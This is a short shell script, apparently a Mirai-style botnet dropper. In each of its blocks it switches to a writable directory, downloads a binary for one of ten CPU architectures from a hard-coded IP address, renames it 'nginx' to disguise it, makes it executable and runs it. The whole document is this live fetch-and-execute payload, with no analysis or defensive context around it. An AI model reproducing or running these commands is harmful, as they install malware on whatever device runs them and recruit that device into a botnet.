 sleep 10
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.x86; curl -O http://45.133.1.133/bins/
dark.x86;cat dark.x86 >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.mips; curl -O http://45.133.1.133/bins
/dark.mips;cat dark.mips >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.mpsl; curl -O http://45.133.1.133/bins
/dark.mpsl;cat dark.mpsl >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.arm4; curl -O http://45.133.1.133/bins
/dark.arm4;cat dark.arm4 >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.arm5; curl -O http://45.133.1.133/bins
/dark.arm5;cat dark.arm5 >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.arm6; curl -O http://45.133.1.133/bins
/dark.arm6;cat dark.arm6 >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.arm7; curl -O http://45.133.1.133/bins
/dark.arm7;cat dark.arm7 >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.ppc; curl -O http://45.133.1.133/bins/
dark.ppc;cat dark.ppc >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.m68k; curl -O http://45.133.1.133/bins
/dark.m68k;cat dark.m68k >nginx;chmod +x *;./nginx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /;
wget http://45.133.1.133/bins/dark.sh4; curl -O http://45.133.1.133/bins/
dark.sh4;cat dark.sh4 >nginx;chmod +x *;./nginx